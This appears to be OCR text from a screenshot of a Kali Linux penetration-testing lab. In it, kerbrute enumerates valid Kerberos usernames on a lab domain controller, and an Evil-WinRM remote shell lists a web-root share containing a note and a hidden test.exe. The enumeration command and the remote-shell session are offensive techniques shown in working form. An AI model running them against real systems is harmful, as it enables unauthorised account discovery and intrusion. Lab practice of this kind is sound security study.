 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:31
kali@kali: /usr/share/wordlists
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 190x22
└─$ /home/kali/Tools/kerbrute/dist/kerbrute_linux_amd64 userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt --dc 192.168.0.52 -d invoke2.local
kerbrute
Version: dev (9cfb81e) - 11/13/22 - Ronnie Flathers @ropnop
2022/11/13 06:23:29 > Using KDC(s):
2022/11/13 06:23:29 > 192.168.0.52:88
2022/11/13 06:23:30 > [+] VALID USERNAME: administrator@invoke2.local
2022/11/13 06:23:30 > [+] VALID USERNAME: alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Administrator@invoke2.local
2022/11/13 06:23:42 > [+] VALID USERNAME: ALICE@invoke2.local
2022/11/13 06:25:47 > Done! Tested 624370 usernames (5 valid) in 137.488 seconds
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$
kali@kali: /usr/share/wordlists 173x20
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2022 6:28 AM 116 note.txt
*Evil-WinRM* PS C:\inetpub\wwwroot\Shares> ls -force
Directory: C:\inetpub\wwwroot\Shares
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2022 6:28 AM 116 note.txt
-a-h-- 7/25/2022 2:45 AM 291194 test.exe
*Evil-WinRM* PS C:\inetpub\wwwroot\Shares> type note.txt
OverGrown did you move test.exe, I don't see it anymore
*Evil-WinRM* PS C:\inetpub\wwwroot\Shares>